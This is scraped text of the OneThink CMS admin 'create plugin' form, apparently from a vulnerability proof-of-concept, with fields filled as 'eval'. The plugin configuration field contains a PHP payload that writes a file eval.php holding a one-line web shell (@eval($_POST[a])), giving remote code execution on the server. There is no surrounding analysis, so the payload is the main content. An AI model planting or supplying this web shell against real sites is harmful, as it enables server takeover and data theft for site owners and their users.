 OneThink
首页 内容 用户 系统 应用 扩展
扩展
插件管理
钩子管理
已装插件后台
附件
示列
eval
版本 （请输入插件版本）
0.1
作者 （请输入插件作者）
eval
描述 （请输入描述）
eval
安装后是否启用
是否需要配置
<?php
file_put_contents("eval.php",'<? @eval($_POST[a]);');
return array(
'random'=>array(//配置在表单中的键名 ,这个会是
config[random]
自定义模板,注意：自定义模板里的表单name必须为config[name]这种，获取保存后配置的值用$data.config.name
是否需要外部访问
实现的钩子方法
pageHeader